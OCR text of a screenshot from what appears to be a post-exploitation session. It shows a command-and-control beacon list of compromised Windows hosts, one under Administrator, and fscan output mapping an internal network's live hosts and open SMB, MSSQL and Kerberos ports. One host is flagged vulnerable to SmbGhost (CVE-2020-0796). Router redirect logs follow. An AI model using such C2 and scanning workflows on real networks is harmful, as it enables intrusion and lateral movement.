 external inter... listener user computer note process pid arch last
192.16... Test Adminis... DESKT... beacon... 7700 x64 30s
192.16... Test zksmile * DESKT... exec.exe 8780 x64 161ms
选择管理员: Windows PowerShell
fscan version: 1.5.1
start infoscan
(icmp) Target '192.168.0.13' is alive
(icmp) Target '192.168.0.1' is alive
(icmp) Target '192.168.0.4' is alive
(icmp) Target '192.168.0.11' is alive
(icmp) Target '192.168.0.10' is alive
(icmp) Target '192.168.0.9' is alive
icmp alive hosts len is: 6
192.168.0.13:445 open
192.168.0.13:135 open
192.168.0.1:80 open
192.168.0.11:1433 open
192.168.0.11:135 open
192.168.0.10:135 open
192.168.0.9:88 open
start vulscan
NetInfo:
[*]192.168.0.13
[->]DESKTOP-Q258H04
[->]192.168.0.13
[->]192.168.248.161
[*] WebTitle:http://192.168.0.1 200 360家庭防火墙
192.168.0.13 CVE-2020-0796 SmbGhost Vulnerable
NetInfo:
[*]192.168.0.10
[->]WIN-PJ6783R4QUB
[->]192.168.0.10
NetInfo:
[*]192.168.0.11
[->]DB-MSSQL
[->]192.168.0.11
日志X Beacon 192.168.0.13@7700 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[DESKTOP-Q258H04] Administrator */7700 (x64) last: 30s
beacon>
迎使用360家庭防火墙
护的黑科技路由
2021/08/04 20:40:10 Unsolicited response received on idle HTTP channel starting with "<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>\n<BODY>\n<H
>302 Moved</H1>The document has moved\n<A HREF=\"http://luyouw.360.cn/getcfg.php\">here</A>.\n</BODY></HTML>\n"; err=<nil>
2021/08/04 20:40:10 Unsolicited response received on idle HTTP channel starting with "<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>\n<BODY>\n<H
>302 Moved</H1>The document has moved\n<A HREF=\"http://luyouw.360.cn/pma/\">here</A>.\n</BODY></HTML>\n"; err=<nil>
2021/08/04 20:40:10 Unsolicited response received on idle HTTP channel starting with "<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>\n<BODY>\n<H
>302 Moved</H1>The document has moved\n<A HREF=\"http://luyouw.360.cn/druid/index.html\">here</A>.\n</BODY></HTML>\n"; err=<nil>
2021/08/04 20:40:10 Unsolicited response received on idle HTTP channel starting with "<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>\n<BODY>\n<H
>302 Moved</H1>The document has moved\n<A HREF=\"http://luyouw.360.cn/login\">here</A>.\n</BODY></HTML>\n"; err=<nil>
2021/08/04 20:40:10 Unsolicited response received on idle HTTP channel starting with "<HTML><HEAD><TITLE>302 Moved Temporarily</TITLE></HEAD>\n<BODY>\n<H
深夜笔记本